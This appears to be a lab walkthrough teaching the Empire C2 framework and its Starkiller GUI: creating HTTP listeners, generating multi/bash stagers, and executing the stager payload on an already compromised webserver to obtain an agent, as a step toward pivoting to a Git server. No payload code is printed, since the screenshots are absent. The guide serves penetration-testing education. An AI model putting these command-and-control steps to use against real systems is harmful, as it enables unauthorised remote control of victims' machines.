There is a problem though. As established previously, our target (the Git Server) does not have the ability to connect directly to our attacking machine. Due to how Empire handles pivoting, we will need to set up a special kind of listener, so before we do that, we will learn the "normal" process for setting up Empire and Starkiller using the already compromised Webserver as a target. Once we have a handle on how Empire operates, we will switch focus to our primary target: the Git Server.

In each of the following tasks, we will cover the relative section in both the Empire CLI and the Starkiller GUI. You are welcome to pick whichever one you prefer -- or follow along with both!

Empire: Listeners

Listeners in Empire are used to receive connections from stagers (which we'll look at in the next task). The default listener is the HTTP listener. This is what we will be using here, although there are many others available. It's worth noting that a single listener can be used more than once -- they do not die after their first usage.

Let's start by setting up a listener in the Empire CLI Client.

Having started the client, we are met with the following menu:

To select a listener we would use the uselistener command. To see all available listeners, type uselistener (making sure to include the space at the end!) -- this should bring up a dropdown menu of available listeners:

When you've picked a listener, type uselistener LISTENER and press enter to select it; alternatively, the up and down arrow keys can also be used to traverse the dropdown, with the chosen listener again being selected by pressing enter. Here we will be using the http listener (the most common kind), so we use uselistener http:

This brings up a huge table of options for the listener. If we need to see an updated copy of this table (having set options, for example), we can access it again with the options command when in the context of the listener.

The syntax for setting options is identical to the Metasploit module options syntax -- set OPTION VALUE. Once again, a dropdown will appear showing us the available options after we type set .

Set a new name for the listener. This allows us to easily identify it later -- especially if we have several open. It is not essential, however, and can be left at the default http if preferred.

That said, some options must be set. At a bare minimum we must set the host (to our own IP address) and port:

Bear in mind that option names are case sensitive in Empire.

Many of the other options presented here are extremely useful, so it's well worth learning what they do and how they can be applied.

With the required options set, we can start the listener with: execute. We can then exit out of this menu using back, or exit to the main menu with main.

To view our active listeners we can type listeners then press enter:

When we want to stop a listener, we can use kill LISTENER_NAME to do so -- a dropdown menu with our active listeners will once again appear to assist.

We have a listener in the Empire CLI; now let's do the same thing in Starkiller!

When we first launched Starkiller, we were placed automatically in the Listeners menu:

The process of creating a listener with the GUI is very intuitive. Click the "Create " button.

In the menu that pops up, set the Type to http, the same as with the Empire Listener we created before. Several new options will appear:

Notice that these options are identical to those we saw earlier in the CLI version.

Once again, set the Name, Host, and Port for the listener (make sure to use a different port from previously if you already have an Empire listener started!):

With the options set, click "Submit" at the top of the page, then go back to the Listeners menu by clicking on "Listeners" at the top left of the page. Back on the main Listeners page you will see your created listener!

Note: if you also have a listener set up in Empire, this will also show up here.



Empire: Stagers

Stagers are Empire's payloads. They are used to connect back to waiting listeners, creating an agent when executed.

We can generate stagers in either Empire CLI or Starkiller. In most cases these will be given as script files to be uploaded to the target and executed. Empire gives us a huge range of options for creating and obfuscating stagers for AV evasion; however, we will not be going into a lot of detail about these here.

Let's first look at generating stagers in the Empire CLI application.

From the main Empire prompt, type usestager (including the space!) to get a list of available stagers in a dropdown menu.

There are a variety of options here. When in doubt, multi/launcher is often a good bet. In this case, let's go for multi/bash (usestager multi/bash):

As with listeners, we set options with set OPTION VALUE. There are many options here, but the only thing we need do is set the listener to the name of the listener we created in the previous task, then tell Empire to execute, creating the stager in our /tmp directory:

We now need to get the stager to the target and executed, but that is a job for later on. In the meantime we can save the stager into a file on our own attacking machine then once again exit out of the stager menu with back.

Not unexpectedly, the process for generating stagers with Starkiller is almost identical.

First we switch over to the Stagers menu on the left hand side of the interface:

From here we click "Create" and once again select multi/bash.

We select the Listener we created in the previous task, then click submit, leaving the other options at their default values:

This brings us back to the stagers main menu where we are given the option to copy the stager to the clipboard by clicking on the "Actions" dropdown and selecting "Copy to Clipboard":

Once again we would now have to execute this on the target.



Empire: Agents

Now that we've started a listener and created a stager, it's time to put them together to get an agent!

We've been building up towards getting an agent on the compromised webserver, so let's do that now.

The process for this is identical whether we are using Starkiller or Empire Client. We need to get the file to the target and executed.

There are a variety of ways we could do this. The simplest would simply be to use your preferred CLI text editor to create a file on the target, copy and paste the script in, then execute it. If using this method, please do it in the /tmp directory and follow the FILENAME-USERNAME.sh naming convention. We could also use something called a here-document to execute the entire script without ever writing it to the disk.

That said, this is overkill. If we read through the script we can see that it is in three main parts:

In the green square we have the shebang. This tells the shell which interpreter to run the script under. In this case the script would be run using

/bin/bashThe red square contains the payload itself. This is the section we're interested in

The blue square contains post processing commands. Specifically these two lines tell the script to delete itself then exit

Knowing this, we can just copy everything in the red square then execute it in a terminal on the target:

This results in an agent being received by our waiting listener.